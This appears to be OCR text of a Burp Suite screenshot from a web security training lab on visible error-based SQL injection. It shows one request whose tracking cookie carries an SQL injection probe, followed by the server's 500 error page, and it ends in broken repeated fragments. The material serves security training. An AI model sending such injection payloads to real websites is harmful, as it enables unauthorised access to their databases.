 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a4e002f049ca52680e808aa005d00f9.web-security-acade
my.net
3 Cookie: TrackingId=3Ok7gjsrn5qY8JUx' AND
CAST((SELECT 1) AS int)--s; session=
U72HNkTxm8wLFu1bdRodWhEsgRkfUylM
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4e002f049ca52680e808aa005d00f9.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2429
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Visible error-based
SQL injection
In
Re
Re
Re
Re
Re
Re